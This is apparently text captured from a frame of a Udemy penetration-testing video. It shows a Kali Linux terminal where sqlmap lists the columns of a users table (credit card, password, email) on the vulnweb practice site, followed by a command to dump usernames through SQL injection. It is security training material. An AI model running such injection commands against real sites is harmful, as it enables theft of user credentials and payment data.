 Applications Places Terminal Sat 03:26 1
root@kali: ~
File Edit View Search Terminal Help
[8 columns]
+---------+--------------+
| Column | Type |
+---------+--------------+
| address | mediumtext |
| cart | varchar(100) |
| cc | varchar(100) |
| email | varchar(100) |
| name | varchar(100) |
| pass | varchar(100) |
| phone | varchar(100) |
| uname | varchar(100) |
+---------+--------------+
[03:25:09] [INFO] fetched data logged to text files under '/root/.sqlmap/output/testphp.vulnweb.com'
[*] shutting down at 03:25:09
root@kali:~# sqlmap -u testphp.vulnweb.com/artists.php?artist=1 -D acuart -T users -C uname --dump
Udemy